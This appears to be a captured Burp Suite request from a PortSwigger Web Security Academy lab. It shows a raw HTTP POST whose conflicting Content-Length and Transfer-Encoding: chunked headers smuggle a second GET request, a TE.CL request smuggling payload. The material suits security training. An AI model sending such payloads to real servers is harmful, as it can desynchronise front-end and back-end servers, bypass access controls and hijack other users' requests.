 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r\n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 30\r\n
8 GET /fdjsafhasdfas HTTP/1.1\r\n
9 Content-Length: 6\r\n
10 \r\n
11 0\r\n
12 \r\n
13